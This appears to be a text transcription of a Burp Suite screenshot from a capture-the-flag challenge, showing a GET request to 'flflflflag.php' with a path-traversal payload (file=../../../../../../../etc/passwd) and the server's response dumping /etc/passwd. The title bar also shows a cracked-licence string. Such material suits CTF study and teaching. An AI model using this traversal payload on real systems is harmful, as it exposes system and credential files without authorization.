 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flflflflag.php?file=../../../../../../../etc/passwd HTTP/1.1
Host: 0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 1,365 bytes | 44 millis